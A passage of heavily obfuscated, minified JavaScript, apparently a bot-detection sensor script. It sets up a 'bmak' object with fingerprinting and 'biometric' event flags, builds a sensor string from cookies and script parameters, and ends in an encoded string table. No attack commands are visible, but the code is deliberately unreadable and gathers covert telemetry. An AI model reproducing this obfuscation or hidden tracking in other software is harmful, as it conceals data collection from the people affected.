wQ()[SR(hY)],x1([],[][[]]))?wQ()[SR(rQ)](Qz,ft(ft({})),Gr,T2):wQ()[SR(DK)](Zh,xI,UY,ft(Gl))](W9()[ZO(p9)](R9,YY,KK,lQ))&&bD[jm()[GE(dg)].call(null,gb,OP,n0)].bmak[wQ()[SR(rQ)].call(null,Qz,ft(ft(tb)),Gr,q6)](xw()[gU(Hm)](DK,KK,rQ,LT,UU))?bD[jm()[GE(dg)](ft(tb),OP,n0)].bmak:function(){UO.push(hbZ);var vFL;return vFL=M0(wF,[xw()[gU(Hm)](DK,KK,Uw,Vn,ZOZ),ft(HH),sO(typeof wQ()[SR(H4)],x1('',[][[]]))?wQ()[SR(DK)].apply(null,[n2,xl,Z8Z,c0]):wQ()[SR(xDZ)].call(null,YO,KK,hl,JK),function vVL(){UO.push(LCZ);try{var rVL=UO.length;var fJL=ft({});var sqL=ft(IAZ(FkZ));var HVL=AOZ(RGZ);var mkZ=HVL[W9()[ZO(c0)].apply(null,[xm,Vp,XT,kQ])];EmZ(mkZ,FkZ&&sqL);I4Z(HVL[jm()[GE(vg)](c0,Tt,Cm)],ft(ft([])));var m0Z=Zs(zW,[LbZ]);var kZL=RQ()[Xl(tl)].apply(null,[tl,nm,Y1,ft(ft(Gl)),Et])[jb()[WA(f9)](TM,BO,Ab)](FtZ(),sO(typeof RQ()[Xl(YO)],x1([],[][[]]))?RQ()[Xl(tb)].call(null,MQZ,YE,WIZ,xm,dg):RQ()[Xl(nh)].call(null,I9,nJZ,kb,TM,wt))[jb()[WA(f9)](nt,BO,Ab)](Zs(zW,[HVL[RQ()[Xl(T2)](tl,Ib,tb,ft({}),XT)]]),xw()[gU(Mr)].apply(null,[vl,RK,DK,GM,nJZ]))[sO(typeof jb()[WA(mE)],x1([],[][[]]))?jb()[WA(R1)](rQ,Xh,fWZ):jb()[WA(f9)].call(null,XT,BO,Ab)](m0Z);if(bD[sO(typeof wQ()[SR(hHZ)],x1('',[][[]]))?wQ()[SR(DK)](bM,Y8,Y8,U4):wQ()[SR(Nt)].apply(null,[CA,YR,ql,ft(tb)])][Ok()[GT(JK)](vt,nM,HQZ,Et)](W9()[ZO(Zr)](Mr,hY,Vn,LR))){bD[wQ()[SR(Nt)].apply(null,[CA,ft({}),ql,U0])][JQ(typeof Ok()[GT(Mr)],x1([],[][[]]))?Ok()[GT(JK)](vt,nM,HQZ,Hm):Ok()[GT(kb)](Wk,UVZ,hT,vl)](W9()[ZO(Zr)](ft(ft(tb)),hY,R1,LR))[jb()[WA(vl)].call(null,U4,rQ,gr)]=kZL;}if(JQ(typeof bD[wQ()[SR(Nt)](CA,dg,ql,Ym)][jb()[WA(zO)](OR,SU,PK)](W9()[ZO(Zr)](S2,hY,ft(ft({})),LR)),JQ(typeof jm()[GE(R8)],x1([],[][[]]))?jm()[GE(vt)](ft(tb),hK,Mb):jm()[GE(tb)](I8,Y1Z,wp))){var jkZ=bD[wQ()[SR(Nt)](CA,IQ,ql,hK)][sO(typeof jb()[WA(gb)],x1('',[][[]]))?jb()[WA(R1)](ft(ft([])),n2,NJZ):jb()[WA(zO)].apply(null,[ft({}),SU,PK])](JQ(typeof W9()[ZO(VX)],x1('',[][[]]))?W9()[ZO(Zr)].apply(null,[EA,hY,tl,LR]):W9()[ZO(kb)](H4,fwZ,ft(ft(Gl)),z4));for(var MkZ=Gl;SX(MkZ,jkZ[sO(typeof jm()[GE(WvZ)],x1([],[][[]]))?jm()[GE(tb)].apply(null,[Er,ZvZ,pB]):jm()[GE(Gl)].call(null,x8,BM,C8)]);MkZ++){jkZ[MkZ][jb()[WA(vl)].call(null,R6,rQ,gr)]=kZL;}}}catch(b0Z){UO.splice(cm(rVL,tb),Infinity,LCZ);EYZ(jb()[WA(QWZ)](fb,Kw,xt)[sO(typeof jb()[WA(C4)],x1('',[][[]]))?jb()[WA(R1)](ft(ft(Gl)),qNZ,HVZ):jb()[WA(f9)](t4,BO,Ab)](b0Z,W9()[ZO(JK)](wt,q9,ft(tb),xz))[jb()[WA(f9)](FR,BO,Ab)](LbZ));}UO.pop();},W9()[ZO(p9)].apply(null,[nj,YY,vs,Wg]),function WCL(){var HCL=ft(IAZ(FkZ));UO.push(CT);var rqL=AOZ(RGZ);var VWL=rqL[W9()[ZO(c0)](JK,Vp,mr,bA)];EmZ(VWL,FkZ&&HCL);I4Z(rqL[jm()[GE(vg)](YR,Tt,Cb)],ft(HH));IzZ(ft(ft(YN)));var KkZ=Zs(zW,[LbZ]);var PWL;return PWL=RQ()[Xl(tl)](tl,SY,Y1,k0,Vl)[jb()[WA(f9)](sl,BO,cg)](FtZ(),RQ()[Xl(nh)].call(null,I9,zpZ,kb,H4,I8))[JQ(typeof jb()[WA(vl)],'undefined')?jb()[WA(f9)](C4,BO,cg):jb()[WA(R1)](ft(tb),lB,Yp)](Zs(zW,[rqL[RQ()[Xl(T2)](tl,BCZ,tb,pb,Vg)]]),xw()[gU(Mr)](vl,RK,KK,R1,zpZ))[jb()[WA(f9)](bP,BO,cg)](KkZ),UO.pop(),PWL;},jm()[GE(RI)](Mr,JvZ,vEZ),M0(wF,["_setFsp",function _setFsp(O5L){UO.push(tR);ckZ=O5L;if(ckZ){DEZ=DEZ[W9()[ZO(LT)].call(null,Ut,I8,R9,M1)](new (bD[jm()[GE(O1)].apply(null,[ft(ft(tb)),xR,ZlZ])])(wQ()[SR(ks)].call(null,GQ,ZE,AM,tb),jb()[WA(R8)](ft(ft(Gl)),YY,hk)),jm()[GE(GQ)](S2,FR,Ug));}UO.pop();},"_setBm",function _setBm(XWL){UO.push(m5Z);QkZ=XWL;if(QkZ){DEZ=jb()[WA(Nt)](AP,zO,jw)[jb()[WA(f9)](Q1,BO,RmZ)](ckZ?wQ()[SR(Kj)].call(null,k4,mE,DT,ft(ft([]))):bD[wQ()[SR(Nt)](CA,nh,db,hK)][wQ()[SR(t4)].call(null,Dk,R6,wl,ft(ft({})))][sO(typeof W9()[ZO(d1)],x1([],[][[]]))?W9()[ZO(kb)].apply(null,[YO,F0,vl,dEZ]):W9()[ZO(vg)](ft([]),n2,Q1,CQ)],W9()[ZO(U0)](T2,sK,vl,Wb))[jb()[WA(f9)](ZE,BO,RmZ)](bD[wQ()[SR(Nt)].call(null,CA,ft(ft(tb)),db,ft(Gl))][wQ()[SR(t4)].call(null,Dk,H2,wl,wt)][W9()[ZO(TQ)].apply(null,[ft(Gl),Et,Er,SF])],W9()[ZO(VX)].apply(null,[U4,sZZ,ft(Gl),Ss]));RGZ=ft(ft(YN));}else{var OzZ=AOZ(RGZ);zqL=OzZ[W9()[ZO(c0)](R6,Vp,ft(ft([])),g8)];}UO.pop();xk(RGZ);},"_setAu",function _setAu(QCL){UO.push(XsZ);if(sO(typeof QCL,RQ()[Xl(Y1)](wY,GKZ,T2,Hm,DK))){if(sO(QCL[jm()[GE(zO)].apply(null,[vl,n9,v0])](jm()[GE(QWZ)](Q1,Q1,L0),Gl),mX[Vg])){DEZ=jb()[WA(Nt)].call(null,FR,zO,Q9)[jb()[WA(f9)].apply(null,[ft(ft(Gl)),BO,Sl])](ckZ?wQ()[SR(Kj)].call(null,k4,ft(ft(Gl)),hh,Y1):bD[wQ()[SR(Nt)](CA,f9,v8,Hm)][wQ()[SR(t4)](Dk,sl,jQ,ft(ft(Gl)))][sO(typeof W9()[ZO(tl)],x1('',[][[]]))?W9()[ZO(kb)](mE,KWZ,ft(ft(tb)),OwZ):W9()[ZO(vg)](SO,n2,EA,M2)],W9()[ZO(U0)](Hm,sK,bP,b6))[jb()[WA(f9)].call(null,gb,BO,Sl)](bD[wQ()[SR(Nt)](CA,xI,v8,O1)][wQ()[SR(t4)].call(null,Dk,Tt,jQ,Wr)][W9()[ZO(TQ)](Vn,Et,FR,ER)])[jb()[WA(f9)].apply(null,[Et,BO,Sl])](QCL);}else{DEZ=QCL;}}UO.pop();},JQ(typeof wQ()[SR(Qb)],'undefined')?wQ()[SR(Vh)].call(null,Wn,tl,P6,ft(tb)):wQ()[SR(DK)](Lr,OR,VU,ft([])),function zVL(wVL){xXZ+=tb;},"_setIpr",function _setIpr(rWL){mJL=rWL;},"_setAkid",function _setAkid(lLL){FkZ=lLL;g5L=ft(IAZ(FkZ));},"_enableBiometricEvent",function _enableBiometricEvent(U3L){QJL=U3L;},"_enableBiometricResearch",function _enableBiometricResearch(TJL){IGZ=TJL;},"_fetchParams",function _fetchParams(ffL){EmZ(zqL,FkZ&&g5L);}]),wQ()[SR(KYZ)].apply(null,[UT,U0,k8,OR]),function(){return PlZ.apply(this,[bW,arguments]);}]),UO.pop(),vFL;}();if(ft(ZvL)){try{var S7Z=UO.length;var UWL=ft(ft(HH));gEZ=x1(gEZ,jb()[WA(BO)](ft(ft({})),rs,Eg));if(ft(ft(bD[wQ()[SR(Nt)].call(null,CA,EE,OJ,vg)][JQ(typeof jb()[WA(VX)],x1('',[][[]]))?jb()[WA(fNZ)](YE,dg,DO):jb()[WA(R1)](Et,L4,PhZ)]||bD[JQ(typeof wQ()[SR(AP)],'undefined')?wQ()[SR(Nt)].call(null,CA,ll,OJ,H2):wQ()[SR(DK)](A9Z,ft(ft(Gl)),JX,r0)][wQ()[SR(k4)].call(null,vSZ,YE,kFZ,Ym)]))){gEZ=x1(gEZ,W9()[ZO(OHZ)].apply(null,[TM,DU,BO,NE]));LOZ=bD[sO(typeof jb()[WA(T2)],x1('',[][[]]))?jb()[WA(R1)].call(null,KI,Bp,d3Z):jb()[WA(dg)](R9,Nt,cf)][jm()[GE(Fn)](ft(ft({})),KQ,rh)](CY(LOZ,mX[U4]));}else{gEZ=x1(gEZ,W9()[ZO(pO)](ft(ft({})),tb,LT,Nb));LOZ=bD[sO(typeof jb()[WA(XI)],x1('',[][[]]))?jb()[WA(R1)](k0,LlZ,VLZ):jb()[WA(dg)].apply(null,[tl,Nt,cf])][jm()[GE(Fn)].call(null,b1,KQ,rh)](CY(LOZ,mX[Et]));}}catch(w7Z){UO.splice(cm(S7Z,tb),Infinity,ct);gEZ=x1(gEZ,wQ()[SR(lx)](Vp,ft(tb),Z1,Gl));LOZ=bD[jb()[WA(dg)](ft(ft(tb)),Nt,cf)][jm()[GE(Fn)].call(null,ll,KQ,rh)](CY(LOZ,mX[Et]));}ZvL=ft(ft({}));}FG[sO(typeof jb()[WA(C4)],'undefined')?jb()[WA(R1)](Uw,fX,XAZ):jb()[WA(Qz)].apply(null,[C4,Y8,ql])]=function(LJL){if(sO(LJL,DEZ)){lnZ=ft(HH);}};if(bD[jm()[GE(dg)](ft({}),OP,n0)].bmak[xw()[gU(Hm)].apply(null,[DK,KK,YR,C4,UU])]){if(ft(c3L)){try{var N5L=UO.length;var NvL=ft({});gEZ=x1(gEZ,sO(typeof wQ()[SR(CX)],'undefined')?wQ()[SR(DK)](rX,R9,Eh,OR):wQ()[SR(xl)].apply(null,[R9,I8,r8,Y1]));if(ft(ft(bD[z2()[LE(vt)](VR,vg,gM,DK)]))){gEZ=x1(gEZ,JQ(typeof W9()[ZO(Hm)],x1([],[][[]]))?W9()[ZO(OHZ)].apply(null,[gP,DU,RK,NE]):W9()[ZO(kb)](Er,CA,xI,rk));LOZ*=gs;}else{gEZ=x1(gEZ,W9()[ZO(pO)](ft(ft([])),tb,Mr,Nb));LOZ*=mX[f9];}}catch(WLL){UO.splice(cm(N5L,tb),Infinity,ct);gEZ=x1(gEZ,wQ()[SR(lx)].call(null,Vp,R9,Z1,vg));LOZ*=kb;}c3L=ft(ft([]));}SZL[xw()[gU(vt)](DK,FAZ,OR,Dr,EbZ)](sO(typeof W9()[ZO(H8)],'undefined')?W9()[ZO(kb)](r0,ss,rQ,Ot):W9()[ZO(lRZ)](R1,ll,KQ,P9),EYZ);EYZ(wQ()[SR(vVZ)](OHZ,KI,qM,Er));if(fk(bD[JQ(typeof jm()[GE(ks)],'undefined')?jm()[GE(dg)](mE,OP,n0):jm()[GE(tb)](Dr,Dp,Ak)]._cf[jm()[GE(Gl)](wt,BM,fL)],mX[Vg])){for(var HWL=Gl;SX(HWL,bD[sO(typeof jm()[GE(vt)],x1([],[][[]]))?jm()[GE(tb)](d1,QZZ,zhZ):jm()[GE(dg)](gP,OP,n0)]._cf[jm()[GE(Gl)].apply(null,[tl,BM,fL])]);HWL++){bD[jm()[GE(dg)].call(null,Y8,OP,n0)].bmak[wQ()[SR(KYZ)].apply(null,[UT,S2,WM,f9])](bD[jm()[GE(dg)](U0,OP,n0)]._cf[HWL]);}bD[jm()[GE(dg)](Vl,OP,n0)]._cf=M0(wF,[W9()[ZO(XT)](GM,OR,Ut,WAZ),bD[jm()[GE(dg)].apply(null,[Nt,OP,n0])].bmak[sO(typeof wQ()[SR(ST)],x1('',[][[]]))?wQ()[SR(DK)].apply(null,[zd,tl,YO,ft(Gl)]):wQ()[SR(KYZ)](UT,bP,WM,xI)]]);}else{var TZL;if(bD[sO(typeof wQ()[SR(hB)],'undefined')?wQ()[SR(DK)](vp,n2,fT,ft(Gl)):wQ()[SR(Nt)].call(null,CA,DK,OJ,ft(ft(tb)))][W9()[ZO(RI)](vs,hK,R9,Kb)])TZL=bD[wQ()[SR(Nt)](CA,H4,OJ,OR)][W9()[ZO(RI)](fb,hK,nj,Kb)];if(ft(TZL)){var ACL=bD[wQ()[SR(Nt)](CA,EE,OJ,vg)][wQ()[SR(Dk)](Nt,R1,D1,ft(ft([])))](RQ()[Xl(OR)].call(null,R0,EbZ,T2,ft(ft([])),Y8));if(ACL[jm()[GE(Gl)].call(null,IQ,BM,fL)])TZL=ACL[cm(ACL[jm()[GE(Gl)](DK,BM,fL)],mX[xl])];}if(TZL[jm()[GE(TU)](SO,XWZ,Pw)]){var bCL=TZL[jm()[GE(TU)](OR,XWZ,Pw)];var f3L=bCL[JQ(typeof jb()[WA(KK)],x1('',[][[]]))?jb()[WA(rQ)].call(null,rQ,YO,sM):jb()[WA(R1)](OR,Hj,BI)](JQ(typeof jm()[GE(zK)],'undefined')?jm()[GE(QWZ)](Er,Q1,RO):jm()[GE(tb)](nU,glZ,J7Z));if(W7(f3L[jm()[GE(Gl)](R8,BM,fL)],Vg))phZ=bCL[jb()[WA(rQ)](AP,YO,sM)](jm()[GE(QWZ)](H2,Q1,RO))[z2()[LE(R1)](EbZ,Vg,Er,kb)](UB(mX[tb]))[Gl];if(phZ&&sO(E2(phZ[jm()[GE(Gl)].apply(null,[ft(Gl),BM,fL])],Y1),Gl)){var DFL=PlZ(LG,[phZ]);if(fk(DFL[jm()[GE(Gl)].apply(null,[ft([]),BM,fL])],XT)){bD[jm()[GE(dg)](Y8,OP,n0)].bmak[jm()[GE(RI)].call(null,ft(tb),JvZ,pB)]._setFsp(sO(DFL[wQ()[SR(T2)](k0,ft([]),IE,ft({}))](Gl),jm()[GE(T2)].call(null,x8,H8,Rg)));bD[jm()[GE(dg)](ft(Gl),OP,n0)].bmak[JQ(typeof jm()[GE(zO)],x1('',[][[]]))?jm()[GE(RI)].call(null,YR,JvZ,pB):jm()[GE(tb)].call(null,gb,WX,Fl)]._setBm(sO(DFL[wQ()[SR(T2)].apply(null,[k0,YE,IE,XT])](tb),jm()[GE(T2)].apply(null,[k0,H8,Rg])));bD[jm()[GE(dg)](ft(Gl),OP,n0)].bmak[jm()[GE(RI)](nU,JvZ,pB)]._setIpr(sO(DFL[wQ()[SR(T2)].apply(null,[k0,tb,IE,ft(ft([]))])](XT),jm()[GE(T2)].apply(null,[R6,H8,Rg])));bD[jm()[GE(dg)].call(null,f9,OP,n0)].bmak[jm()[GE(RI)](EA,JvZ,pB)]._setAkid(sO(DFL[wQ()[SR(T2)].apply(null,[k0,ft(ft({})),IE,c8])](Vg),jm()[GE(T2)](Mr,H8,Rg)));if(fk(DFL[sO(typeof jm()[GE(DI)],x1([],[][[]]))?jm()[GE(tb)](nj,Cd,Kj):jm()[GE(Gl)](ft({}),BM,fL)],kb)){bD[jm()[GE(dg)](DK,OP,n0)].bmak[jm()[GE(RI)](xI,JvZ,pB)]._enableBiometricEvent(sO(DFL[JQ(typeof wQ()[SR(RE)],x1('',[][[]]))?wQ()[SR(T2)](k0,Vn,IE,Ot):wQ()[SR(DK)].call(null,CQZ,nU,HB,r0)](kb),jm()[GE(T2)].apply(null,[ft(ft({})),H8,Rg])));}if(fk(DFL[jm()[GE(Gl)](Vg,BM,fL)],T2)){bD[sO(typeof jm()[GE(cWZ)],x1([],[][[]]))?jm()[GE(tb)].apply(null,[rs,n0,ll]):jm()[GE(dg)].apply(null,[tb,OP,n0])].bmak[jm()[GE(RI)](TM,JvZ,pB)]._enableBiometricResearch(sO(DFL[wQ()[SR(T2)](k0,r0,IE,Y1)](T2),jm()[GE(T2)](x8,H8,Rg)));}bD[jm()[GE(dg)](n2,OP,n0)].bmak[jm()[GE(RI)].apply(null,[Y8,JvZ,pB])]._fetchParams(ft(ft([])));bD[jm()[GE(dg)](xm,OP,n0)].bmak[jm()[GE(RI)](R6,JvZ,pB)]._setAu(bCL);}}}}try{var tfL=UO.length;var WvL=ft(ft(HH));if(ft(b7Z)){b7Z=ft(ft([]));}IzZ(ft(ft({})));var zDL=EY();lFL();PxZ=cm(EY(),zDL);bD[W9()[ZO(LU)](DK,TQ,ft(ft(Gl)),Qs)](function(){FZL=tb;},j1);}catch(YvL){UO.splice(cm(tfL,tb),Infinity,ct);}}UO.pop();}break;}};var A0=function XqL(fVL,ZJL){var gzZ=XqL;do{switch(fVL){case RW:{fVL=gq;var FFL;return UO.pop(),FFL=UfL,FFL;}break;case SZ:{if(SX(MVL,I0Z[FHZ[Gl]])){do{Ok()[I0Z[MVL]]=ft(cm(MVL,kb))?function(){jd=[];XqL.call(this,rS,[I0Z]);return '';}:function(){var NDL=I0Z[MVL];var pfL=Ok()[NDL];return function(d5L,PvL,mCL,mqL){if(sO(arguments.length,Gl)){return pfL;}var XCL=VI(Tc,[d5L,PvL,mCL,d1]);Ok()[NDL]=function(){return XCL;};return XCL;};}();++MVL;}while(SX(MVL,I0Z[FHZ[Gl]]));}fVL=gq;}break;case VZ:{fVL+=DZ;return vCL;}break;case JV:{var U5L=ZJL[HH];fVL=gq;jVZ=function(PFL,E0Z,DzZ){return VI.apply(this,[vv,arguments]);};return hz(U5L);}break;case OH:{for(var AVL=Gl;SX(AVL,UCL[jm()[GE(Gl)](rs,BM,nH)]);AVL=x1(AVL,tb)){HDL[W9()[ZO(XT)](vg,OR,ft(ft(tb)),Wd)](PqL(YkZ(UCL[AVL])));}var JJL;return UO.pop(),JJL=HDL,JJL;}break;case P:{return pTZ;}break;case Jq:{fVL=Mq;while(W7(zJL,Gl)){var IVL=E2(cm(x1(zJL,gLL),UO[cm(UO.length,tb)]),EFL.length);var CfL=MJZ(hLL,zJL);var s3L=MJZ(EFL,IVL);H3L+=VI(Av,[fx(HU(NvZ(CfL),s3L),HU(NvZ(s3L),CfL))]);zJL--;}}break;case xH:{fVL=P;while(fk(tCL,Gl)){if(JQ(P5L[I5Z[Y1]],bD[I5Z[tb]])&&W7(P5L,Q0Z[I5Z[Gl]])){if(Os(Q0Z,FZZ)){pTZ+=VI(Av,[tkZ]);}return pTZ;}if(sO(P5L[I5Z[Y1]],bD[I5Z[tb]])){var nkZ=Nh[Q0Z[P5L[Gl]][Gl]];var RfL=XqL(YN,[P5L[tb],x1(tkZ,UO[cm(UO.length,tb)]),tCL,OR,nkZ]);pTZ+=RfL;P5L=P5L[Gl];tCL-=M0(YG,[RfL]);}else if(sO(Q0Z[P5L][I5Z[Y1]],bD[I5Z[tb]])){var nkZ=Nh[Q0Z[P5L][Gl]];var RfL=XqL(YN,[Gl,x1(tkZ,UO[cm(UO.length,tb)]),tCL,Wr,nkZ]);pTZ+=RfL;tCL-=M0(YG,[RfL]);}else{pTZ+=VI(Av,[tkZ]);tkZ+=Q0Z[P5L];--tCL;};++P5L;}}break;case pv:{while(fk(FfL,Gl)){if(JQ(BvL[Y3Z[Y1]],bD[Y3Z[tb]])&&W7(BvL,dDL[Y3Z[Gl]])){if(Os(dDL,TLZ)){SvL+=VI(Av,[h3L]);}return SvL;}if(sO(BvL[Y3Z[Y1]],bD[Y3Z[tb]])){var R0Z=d0[dDL[BvL[Gl]][Gl]];var QfL=XqL.apply(null,[OS,[FfL,BvL[tb],R0Z,C4,x1(h3L,UO[cm(UO.length,tb)])]]);SvL+=QfL;BvL=BvL[Gl];FfL-=M0(IC,[QfL]);}else if(sO(dDL[BvL][Y3Z[Y1]],bD[Y3Z[tb]])){var R0Z=d0[dDL[BvL][Gl]];var QfL=XqL(OS,[FfL,Gl,R0Z,ft(ft({})),x1(h3L,UO[cm(UO.length,tb)])]);SvL+=QfL;FfL-=M0(IC,[QfL]);}else{SvL+=VI(Av,[h3L]);h3L+=dDL[BvL];--FfL;};++BvL;}fVL+=WZ;}break;case ZJ:{while(SX(pkZ,KvL[Y3Z[Gl]])){xw()[KvL[pkZ]]=ft(cm(pkZ,Nt))?function(){TLZ=[];XqL.call(this,P3,[KvL]);return '';}:function(){var dWL=KvL[pkZ];var qqL=xw()[dWL];return function(MFL,G0Z,tVL,TzZ,LVL){if(sO(arguments.length,Gl)){return qqL;}var vzZ=XqL.call(null,OS,[MFL,G0Z,GM,sl,LVL]);xw()[dWL]=function(){return vzZ;};return vzZ;};}();++pkZ;}fVL=gq;}break;case bG:{for(var wWL=Gl;SX(wWL,IB[sO(typeof jm()[GE(tb)],x1([],[][[]]))?jm()[GE(tb)].call(null,H4,Rg,bp):jm()[GE(Gl)](JK,BM,vL)]);wWL=x1(wWL,tb)){(function(){var DWL=IB[wWL];UO.push(Zn);var w3L=SX(wWL,IFZ);var gWL=w3L?jm()[GE(Y1)].apply(null,[r0,vSZ,CS]):wQ()[SR(Gl)](dg,q6,Lq,c0);var ZZL=w3L?bD[W9()[ZO(Y1)].apply(null,[vg,OY,ZE,NJZ])]:bD[W9()[ZO(Gl)](S2,f9,AP,kO)];var A3L=x1(gWL,DWL);AF[A3L]=function(){var bqL=ZZL(BTZ(DWL));AF[A3L]=function(){return bqL;};return bqL;};UO.pop();}());}fVL=MH;}break;case WH:{fVL+=Tv;while(SX(m5L,fLL[I5Z[Gl]])){RQ()[fLL[m5L]]=ft(cm(m5L,tb))?function(){FZZ=[];XqL.call(this,Z,[fLL]);return '';}:function(){var lvL=fLL[m5L];var KTZ=RQ()[lvL];return function(rDL,qvL,cDL,VqL,L5L){if(sO(arguments.length,Gl)){return KTZ;}var LWL=XqL(YN,[rDL,qvL,cDL,c8,YR]);RQ()[lvL]=function(){return LWL;};return LWL;};}();++m5L;}}break;case RH:{while(SX(z3L,SDL.length)){wQ()[SDL[z3L]]=ft(cm(z3L,DK))?function(){return M0.apply(this,[S3,arguments]);}:function(){var k7Z=SDL[z3L];return function(qFL,XfL,JzZ,JqL){var dqL=kLZ(qFL,nj,JzZ,nh);wQ()[k7Z]=function(){return dqL;};return dqL;};}();++z3L;}fVL+=hW;}break;case YN:{var P5L=ZJL[HH];fVL+=Uc;var ZzZ=ZJL[YN];var tCL=ZJL[QF];var kWL=ZJL[rS];var Q0Z=ZJL[L];if(sO(typeof Q0Z,I5Z[XT])){Q0Z=FZZ;}var pTZ=x1([],[]);tkZ=cm(ZzZ,UO[cm(UO.length,tb)]);}break;case MH:{UO.pop();fVL=gq;}break;case Mq:{return VI(gJ,[H3L]);}break;case QG:{var FCL=FLZ[T0Z];fVL=VZ;var DfL=Gl;while(SX(DfL,FCL.length)){var r5L=MJZ(FCL,DfL);var pvL=MJZ(QHZ.cF,HZL++);vCL+=VI(Av,[HU(NvZ(HU(r5L,pvL)),fx(r5L,pvL))]);DfL++;}}break;case Z:{var fLL=ZJL[HH];fVL=WH;var m5L=Gl;}break;case TZ:{var IB=ZJL[HH];var IFZ=ZJL[YN];fVL=bG;var BTZ=XqL(HN,[]);UO.push(Ch);}break;case Ff:{fVL-=WW;var czZ=ZJL[L];if(sO(typeof dDL,Y3Z[XT])){dDL=TLZ;}var SvL=x1([],[]);h3L=cm(czZ,UO[cm(UO.length,tb)]);}break;case CW:{fVL+=AN;return SvL;}break;case P3:{var KvL=ZJL[HH];var pkZ=Gl;fVL+=KL;}break;case OS:{var FfL=ZJL[HH];var BvL=ZJL[YN];var dDL=ZJL[QF];var RCL=ZJL[rS];fVL=Ff;}break;case rS:{var I0Z=ZJL[HH];fVL+=DV;var MVL=Gl;}break;case PF:{fVL+=Cf;var UCL=ZJL[HH];var LTZ=ZJL[YN];UO.push(qLZ);var HDL=[];var YkZ=XqL(HN,[]);var PqL=LTZ?bD[W9()[ZO(Gl)](ft({}),f9,H2,AJZ)]:bD[W9()[ZO(Y1)].call(null,x8,OY,ll,b6)];}break;case Tc:{var l7Z=ZJL[HH];var dTZ=ZJL[YN];UO.push(Hk);fVL=RW;var UfL=jb()[WA(Nt)](xI,zO,Rr);for(var FVL=Gl;SX(FVL,l7Z[jm()[GE(Gl)](XT,BM,qIZ)]);FVL=x1(FVL,tb)){var pCL=l7Z[JQ(typeof wQ()[SR(DK)],x1([],[][[]]))?wQ()[SR(T2)](k0,Vn,PZZ,b1):wQ()[SR(DK)](qA,EE,Q6,KQ)](FVL);var x0Z=dTZ[pCL];UfL+=x0Z;}}break;case qD:{fVL+=VS;var zJL=cm(hLL.length,tb);}break;case HN:{UO.push(mY);var mLL={'\x30':jm()[GE(Vg)].call(null,IQ,mr,Q6),'\x35':jb()[WA(Y1)](n2,hd,vJ),'\x36':wQ()[SR(XT)].call(null,YR,I8,TW,Nt),'\x49':wQ()[SR(Vg)](Xs,Vl,VBZ,r0),'\x4e':jb()[WA(XT)](ft(ft(Gl)),JvZ,FS),'\x4f':W9()[ZO(Nt)](Vn,wt,hY,qJZ),'\x50':W9()[ZO(dg)].apply(null,[O1,IQ,xl,GKZ]),'\x58':jb()[WA(Vg)](nU,OHZ,Rr),'\x6b':JQ(typeof jm()[GE(tb)],x1([],[][[]]))?jm()[GE(T2)](DK,H8,Tz):jm()[GE(tb)](ft(tb),b0,wt),'\x72':jm()[GE(Nt)].call(null,k0,OR,I3),'\x76':jb()[WA(T2)](ft([]),R8,x4)};var d3L;fVL=gq;return d3L=function(kVL){return XqL(Tc,[kVL,mLL]);},UO.pop(),d3L;}break;case RZ:{var SDL=ZJL[HH];gLZ(SDL[Gl]);fVL=RH;var z3L=Gl;}break;case S3:{var zWL=ZJL[HH];var T0Z=ZJL[YN];fVL=QG;var tWL=ZJL[QF];var kfL=ZJL[rS];var vCL=x1([],[]);var HZL=E2(cm(kfL,UO[cm(UO.length,tb)]),d1);}break;case zq:{fVL+=lF;var TDL=ZJL[HH];QHZ=function(QWL,mVL,EqL,WWL){return XqL.apply(this,[S3,arguments]);};return nHZ(TDL);}break;case GL:{var VZL=ZJL[HH];var W0Z=ZJL[YN];var gLL=ZJL[QF];fVL+=hJ;var EFL=HvZ[CX];var H3L=x1([],[]);var hLL=HvZ[W0Z];}break;}}while(fVL!=gq);};var NHZ=function(){return ["+tJ[","s","9\b+F\\**\tW+","MEY\n{\x00(\n)Oh-*\f\r&[>\bOA","\f","*m\x3fJ_LZ+\n4<KI( ","\\TPII\x007 ^/,\fG-FMLY\t\b\rz\r\'DX4)","^XV\b[","1","\x3f","\x07G\n)","xG;","]BD0*&","RG","IZ=(S","S[\x001;+","5[5\nO\r4_\x07I.KFL\x3fh","G-*kq(W%Es.klk j=*${x&)/;s MN!~1i5%i\nR:v\"4s5wu*J;2O8XExu9/-d#<vg2`S~\f\f\x40h_7A8>zB1y\nj5>%kk)\'J\x00\x00\'^l!{#B%>\b}hJ9,4q2$ol7t i&8Y\"_\b-$s+xtD{ i5>*\b\x40h.^8a6cl1{\"Q%/#%ks9\x00%4Q\b,Vl= i0kp<A8zL\x40U k=*\vRo2\"9-$s\'g>{ bG\b\"N99\x40sv/l1V;P1${x&=X&sol2o\'R>\b\vj\r=-c%yC)i eL>\x07RS\t\x3f2d,<\f `$>!/NKi19-4s3|l\nM k#\x00g6\rX\b\'etBR\tK1,1\t|{<\n->c\'ou5R_5<9.zMw}9-p#Il\b\x40i7(42{kO9-1\x40:7j}1{+_ j\x40^)-4s1`l1p7{6S9kx-Z{i\'oA2[$O71*sk\f9$s4ld1P0i7-\fkr)\v9-\x3fw\n$glk j\fb*Ak\x00(s\'dJ%yB%>\x3f%Ej\t\"4s0|E9{GD>\x00}|\x3f\t$s5j`#{*Y:>!9}Q\tEs\vtb5]\"Y.(oN\v5T4s5Df! i9G*%r\";\"4p`c>Q.\"\x00Y&Zn5\n2jo\bYe\f1}a0p)K#on&o8{52b*k 5T4p5(NVr\r*lA\v\x004a\'oFEq\vy599Y6Z`j-6Y\'oe { rG\r^%H\n=\v9-\'[;1h_F{&f5>>*m!!>>$Vl= j1j\b#FL<.4s6ol:|2`1> mlk\r\"\x077-h1{L)SkT=\v1b\'dG&T$i\b(V()-7H.\'m~4w2i9G*%MC;<<4sUM~x i</*]n0\f9$si { b\"-5[ha2+o\'o]1k j\b(A\r\v5\x074H.\'mz5M2i<:kz\v\x3f4a\'oA&}\vy588,_ckZ4z\t\'og:i\x00>*k\f0\x404stl\nM k.m;ks\r\v4Q\b\"~l1p8|=O)h\b;w4q2\'ol5BY_5>_;dx\x00\x00sh_ { b(5[hT )8)Io\nM k\'**Yxk9!)-4s*\x07{ iG9kz.O<4s,}X{y0/*smu9.=phG{\"C5>.6N9XJ.ki\nM k\'**YDl9-1g#.~l1p+{S9kx1K4s,zx3K\vy5<\b,yx46-4x.5Fd1K5>_kr)\v9-\x3fz\rglUQi5\x3f\vMz)/)-6kh}l;K/i55h96cx)*H-4Y)#kJ3K\vy5<>--yx46-4x!5ld1K5>6-\no^4=4q8#M~1qf5>Bp/)-4H.\'m7w2i=O*|xI<+=-E/tjIPE8